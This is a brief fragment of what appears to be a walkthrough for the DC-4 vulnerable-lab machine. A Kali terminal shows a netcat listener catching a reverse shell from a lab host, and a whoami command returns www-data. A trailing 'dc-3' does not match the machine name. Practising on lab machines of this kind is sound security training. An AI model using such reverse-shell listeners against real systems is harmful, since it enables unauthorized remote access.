 ┌──(kali㉿kali)-[~/桌面/DC-4]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.174.142: inverse host lookup failed: Unknown host
connect to [192.168.174.133] from (UNKNOWN) [192.168.174.142] 54840
whoami
www-data
dc-3